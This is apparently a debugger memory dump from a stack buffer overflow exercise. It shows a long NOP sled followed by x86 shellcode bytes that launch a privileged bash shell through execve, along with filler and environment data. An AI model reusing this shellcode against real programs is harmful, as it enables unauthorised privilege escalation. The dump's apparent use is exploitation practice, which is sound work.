 0xffffd4c0: 0x00000000 0x00000000 0x2f000000 0x2f74706f
0xffffd4d0: 0x746e6f64 0x63657865 0x00657475 0x90909090
0xffffd4e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd500: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd510: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd520: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd530: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd540: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd550: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd560: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd570: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd580: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd590: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---
0xffffd5a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd600: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd610: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd620: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd630: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd640: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd650: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd660: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6b0: 0x90909090 0x90909090 0x6a909090 0x5299580b
0xffffd6c0: 0x702d6866 0x6a52e189 0x622f6868 0x2f687361
0xffffd6d0: 0x896e6962 0x535152e3 0x80cde189 0x42424242
0xffffd6e0: 0x5f534c00 0x4f4c4f43 0x723d5352 0x3a303d73
0xffffd6f0: 0x303d6964 0x34333b31 0x3d6e6c3a 0x333b3130
0xffffd700: 0x686d3a36 0x3a30303d 0x343d6970 0x33333b30
0xffffd710: 0x3d6f733a 0x333b3130 0x6f643a35 0x3b31303d